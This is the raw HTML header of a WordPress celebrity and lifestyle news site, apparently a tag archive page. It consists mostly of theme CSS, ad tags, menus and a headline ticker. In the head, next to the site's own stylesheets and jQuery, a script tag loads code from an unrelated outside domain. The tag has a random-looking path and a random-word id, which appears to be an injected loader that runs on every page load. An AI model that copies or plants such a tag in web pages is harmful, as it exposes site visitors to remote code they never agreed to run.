.cat-item.cat-16 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-16 a  { color : #1B8415} body.single .post-categories .cat-item.cat-16 { background-color : #1B8415} body .post-categories .cat-item.cat-216 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-216 a  { color : #1B8415} body.single .post-categories .cat-item.cat-216 { background-color : #1B8415} body .post-categories .cat-item.cat-538 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-538 a  { color : #1B8415} body.single .post-categories .cat-item.cat-538 { background-color : #1B8415} body .post-categories .cat-item.cat-1393 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1393 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1393 { background-color : #1B8415} body .post-categories .cat-item.cat-87 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-87 a  { color : #1B8415} body.single .post-categories .cat-item.cat-87 { background-color : #1B8415} body .post-categories .cat-item.cat-5654 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5654 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5654 { background-color : #1B8415} body .post-categories .cat-item.cat-1839 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1839 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1839 { background-color : #1B8415} body .post-categories .cat-item.cat-5061 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5061 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5061 { background-color : #1B8415} body .post-categories .cat-item.cat-5062 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5062 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5062 { background-color : #1B8415} body .post-categories .cat-item.cat-17 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #1B8415} body.single .post-categories .cat-item.cat-17 { background-color : #1B8415} body .post-categories .cat-item.cat-186 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-186 a  { color : #1B8415} body.single .post-categories .cat-item.cat-186 { background-color : #1B8415} body .post-categories .cat-item.cat-238 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-238 a  { color : #1B8415} body.single .post-categories .cat-item.cat-238 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-1064 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1064 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1064 { background-color : #1B8415} body .post-categories .cat-item.cat-187 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-187 a  { color : #1B8415} body.single .post-categories .cat-item.cat-187 { background-color : #1B8415} body .post-categories .cat-item.cat-5155 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5155 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5155 { background-color : #1B8415} body .post-categories .cat-item.cat-2228 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2228 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2228 { background-color : #1B8415} body .post-categories .cat-item.cat-2557 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2557 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2557 { background-color : #1B8415} body .post-categories .cat-item.cat-3667 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3667 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3667 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-1366 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1366 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1366 { background-color : #1B8415} body .post-categories .cat-item.cat-1642 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1642 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1642 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-1327 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1327 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1327 { background-color : #1B8415} body .post-categories .cat-item.cat-521 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-521 a  { color : #1B8415} body.single .post-categories .cat-item.cat-521 { background-color : #1B8415} body .post-categories .cat-item.cat-120 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-120 a  { color : #1B8415} body.single .post-categories .cat-item.cat-120 { background-color : #1B8415} body .post-categories .cat-item.cat-858 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-858 a  { color : #1B8415} body.single .post-categories .cat-item.cat-858 { background-color : #1B8415} body .post-categories .cat-item.cat-380 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-380 a  { color : #1B8415} body.single .post-categories .cat-item.cat-380 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-1201 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1201 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1201 { background-color : #1B8415} body .post-categories .cat-item.cat-315 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-315 a  { color : #1B8415} body.single .post-categories .cat-item.cat-315 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-5398 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5398 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5398 { background-color : #1B8415} body .post-categories .cat-item.cat-5100 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5100 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5100 { background-color : #1B8415} body .post-categories .cat-item.cat-255 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-255 a  { color : #1B8415} body.single .post-categories .cat-item.cat-255 { background-color : #1B8415} body .post-categories .cat-item.cat-4567 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4567 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4567 { background-color : #1B8415} body .post-categories .cat-item.cat-5662 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5662 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5662 { background-color : #1B8415} body .post-categories .cat-item.cat-543 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-543 a  { color : #1B8415} body.single .post-categories .cat-item.cat-543 { background-color : #1B8415} body .post-categories .cat-item.cat-2229 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2229 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2229 { background-color : #1B8415} body .post-categories .cat-item.cat-217 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-217 a  { color : #1B8415} body.single .post-categories .cat-item.cat-217 { background-color : #1B8415} body .post-categories .cat-item.cat-312 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-312 a  { color : #1B8415} body.single .post-categories .cat-item.cat-312 { background-color : #1B8415} body .post-categories .cat-item.cat-1550 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1550 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1550 { background-color : #1B8415} body .post-categories .cat-item.cat-4898 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4898 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4898 { background-color : #1B8415} body .post-categories .cat-item.cat-478 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-478 a  { color : #1B8415} body.single .post-categories .cat-item.cat-478 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1712473039221x article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1712473039221x article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1712473039221x article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1712473039221x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1712473039221x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1712473039221x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1712473039230c article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1712473039230c article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1712473039230c article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1712473039230c article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1712473039230c article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1712473039230c article figure.post-thumb-wrap { border-radius: 0px } }
#block--1712473039232r article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1712473039232r article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1712473039232r article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1712473039232r article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1712473039232r article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1712473039232r article figure.post-thumb-wrap { border-radius: 0px } }
#block--1712473039234u article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1712473039234u article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1712473039234u article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1712473039234u article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1712473039234u article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1712473039234u article figure.post-thumb-wrap { border-radius: 0px } }
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.fabulaes.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://www.fabulaes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fabulaes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="google-site-verification" content="dRQnOiCaEA5WPd2-ue_jnSLjJkwvQnUq2feSoVzamBI" />
<meta name="google-adsense-account" content="ca-pub-8003990622316235">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8003990622316235"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
<meta name='outreach_verification' content='c73kpUlnHLfPcjy6SBH1' />
<meta name="google-site-verification" content="_f3eNYja4xR0MiWsmY97BqaxOQdUeeHUtYVUWB6osUo" />
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.fabulaes.com/wp-content/uploads/2021/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.fabulaes.com/wp-content/uploads/2021/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fabulaes.com/wp-content/uploads/2021/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.fabulaes.com/wp-content/uploads/2021/07/favicon.png" />
</head>

<body class="archive tag tag-pablo-motos tag-780 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top post-layout--one right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8003990622316235"
     crossorigin="anonymous"></script>
<!-- https://www.fabulaes.com -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8003990622316235"
     data-ad-slot="6223069518"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">09/11/2025</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.fabulaes.com/why-hearivo-qv-will-connect-only-to-one-device-is-game-changing/" title="Why Hearivo QV Will Connect Only to One Device is Game-Changing">Why Hearivo QV Will Connect Only to One Device is Game-Changing</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.fabulaes.com/www-stellar-events-org-reviews-what-customers-say-about-their-services/" title="www.stellar-events.org Reviews: What Customers Say About Their Services">www.stellar-events.org Reviews: What Customers Say About Their Services</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.fabulaes.com/vcweather-org-your-trusted-source-for-accurate-weather-updates/" title="vcweather.org: Your Trusted Source for Accurate Weather Updates">vcweather.org: Your Trusted Source for Accurate Weather Updates</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.fabulaes.com/thetalearningpoint-a-guide-to-smarter-learning-and-growth/" title="thetalearningpoint: A Guide to Smarter Learning and Growth">thetalearningpoint: A Guide to Smarter Learning and Growth</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons"></div></div>
                  <div class="site-branding">
                <a href="https://www.fabulaes.com/" class="custom-logo-link" rel="home"><img width="1402" height="220" src="https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO.png" class="custom-logo" alt="Fabulaes" decoding="async" fetchpriority="high" srcset="https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO.png 1402w, https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO-300x47.png 300w, https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO-1024x161.png 1024w, https://www.fabulaes.com/wp-content/uploads/2021/07/FABULAES-LOGO-768x121.png 768w" sizes="(max-width: 1402px) 100vw, 1402px" /></a>                        <p class="site-title"><a href="https://www.fabulaes.com/" rel="home">Fabulaes</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-main-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-3012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3012"><a href="https://www.fabulaes.com/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-7964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7964"><a href="https://www.fabulaes.com/news/">News</a></li>
	<li id="menu-item-7950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7950"><a href="https://www.fabulaes.com/fashion-designer/">Fashion Designer</a></li>
	<li id="menu-item-7961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7961"><a href="https://www.fabulaes.com/model/">Model</a></li>
</ul>
</li>
<li id="menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2355"><a href="https://www.fabulaes.com/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-7932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7932"><a href="https://www.fabulaes.com/apps/">Apps</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7934"><a href="https://www.fabulaes.com/auto/">Auto</a></li>
	<li id="menu-item-7943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7943"><a href="https://www.fabulaes.com/cyber-security/">Cyber Security</a></li>
	<li id="menu-item-7945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7945"><a href="https://www.fabulaes.com/energy/">Energy</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309"><a href="https://www.fabulaes.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-7968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7968"><a href="https://www.fabulaes.com/producer/">Producer</a></li>
	<li id="menu-item-7938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7938"><a href="https://www.fabulaes.com/celebrity-news/">Celebrity News</a></li>
	<li id="menu-item-7929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7929"><a href="https://www.fabulaes.com/actor/">Actor</a></li>
	<li id="menu-item-7930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7930"><a href="https://www.fabulaes.com/actress/">Actress</a></li>
	<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7937"><a href="https://www.fabulaes.com/celebrity-child/">Celebrity Child</a></li>
	<li id="menu-item-7939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7939"><a href="https://www.fabulaes.com/celebrity-spouse/">Celebrity Spouse</a></li>
	<li id="menu-item-7967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7967"><a href="https://www.fabulaes.com/pop-artist/">Pop Artist</a></li>
	<li id="menu-item-7959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7959"><a href="https://www.fabulaes.com/make-up-artist/">Make Up Artist</a></li>
	<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.fabulaes.com/social-media/">Social Media</a></li>
	<li id="menu-item-7941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7941"><a href="https://www.fabulaes.com/comedian/">Comedian</a></li>
	<li id="menu-item-7963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7963"><a href="https://www.fabulaes.com/musician/">Musician</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7931"><a href="https://www.fabulaes.com/anime/">Anime</a></li>
	<li id="menu-item-7962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7962"><a href="https://www.fabulaes.com/movies/">Movies</a></li>
</ul>
</li>
<li id="menu-item-2328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2328"><a href="https://www.fabulaes.com/home-improvement/">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-2329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2329"><a href="https://www.fabulaes.com/home-improvement/kitchen-home-improvement/">Kitchen</a></li>
	<li id="menu-item-7969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7969"><a href="https://www.fabulaes.com/real-state/">Real State</a></li>
	<li id="menu-item-7953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7953"><a href="https://www.fabulaes.com/garden/">Garden</a></li>
</ul>
</li>
<li id="menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7936"><a href="https://www.fabulaes.com/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-7942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7942"><a href="https://www.fabulaes.com/crypto/">Crypto</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7935"><a href="https://www.fabulaes.com/brand/">Brand</a></li>
	<li id="menu-item-7955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7955"><a href="https://www.fabulaes.com/insurance/">Insurance</a></li>
</ul>
</li>
<li id="menu-item-7970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7970"><a href="https://www.fabulaes.com/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.fabulaes.com/sports/">Sports</a></li>
	<li id="menu-item-7952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7952"><a href="https://www.fabulaes.com/games/">Games</a></li>
	<li id="menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2354"><a href="https://www.fabulaes.com/travel/">Travel</a></li>
	<li id="menu-item-7940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7940"><a href="https://www.fabulaes.com/chef/">Chef</a></li>
	<li id="menu-item-7944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7944"><a href="https://www.fabulaes.com/education/">Education</a></li>
	<li id="menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7933"><a href="https://www.fabulaes.com/author/">Author</a></li>
	<li id="menu-item-7947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7947"><a href="https://www.fabulaes.com/essay-writing/">Essay Writing</a></li>
	<li id="menu-item-7958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7958"><a href="https://www.fabulaes.com/law/">Law</a></li>
	<li id="menu-item-7946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7946"><a href="https://www.fabulaes.com/entrepreneur/">Entrepreneur</a></li>
	<li id="menu-item-7951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7951"><a href="https://www.fabulaes.com/fundraising/">Fundraising</a></li>
	<li id="menu-item-7948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7948"><a href="https://www.fabulaes.com/events/">Events</a></li>
	<li id="menu-item-7949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7949"><a href="https://www.fabulaes.com/fame/">Fame</a></li>
	<li id="menu-item-7954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7954"><a href="https://www.fabulaes.com/health/">Health</a></li>
	<li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://www.fabulaes.com/medicine/">Medicine</a></li>
</ul>
</li>
<li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363"><a href="https://www.fabulaes.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.fabulaes.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/why-hearivo-qv-will-connect-only-to-one-device-is-game-changing/" title="Why Hearivo QV Will Connect Only to One Device is Game-Changing">Why Hearivo QV Will Connect Only to One Device is Game-Changing</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/why-hearivo-qv-will-connect-only-to-one-device-is-game-changing/" rel="bookmark"><time class="entry-date published" datetime="2025-10-16T13:51:09+05:00">3 weeks ago</time><time class="updated" datetime="2025-10-16T13:51:10+05:00">3 weeks ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/www-stellar-events-org-reviews-what-customers-say-about-their-services/" title="www.stellar-events.org Reviews: What Customers Say About Their Services">www.stellar-events.org Reviews: What Customers Say About Their Services</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/www-stellar-events-org-reviews-what-customers-say-about-their-services/" rel="bookmark"><time class="entry-date published" datetime="2025-10-16T13:42:59+05:00">3 weeks ago</time><time class="updated" datetime="2025-10-16T13:43:03+05:00">3 weeks ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.fabulaes.com/vcweather-org-your-trusted-source-for-accurate-weather-updates/" title="vcweather.org: Your Trusted Source for Accurate Weather Updates">vcweather.org: Your Trusted Source for Accurate Weather Updates</a></h2>
                <span class="post-date posted-on published"><a href="https://www.fabulaes.com/vcweather-org-your-trusted-source-for-accurate-weather-updates/" rel="bookmark"><time class="entry-date published" datetime="2025-10-15T03:05:13+05:00">4 weeks ago</time><time class="updated" datetime="2025-10-15T03:05:26+05:00">4 weeks ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.fabulaes.com/thetalearningpoint-a-guide-to-smarter-learning-and-growth/" title="thetalearningpoint: A Guide to Smarter Learning and Growth">
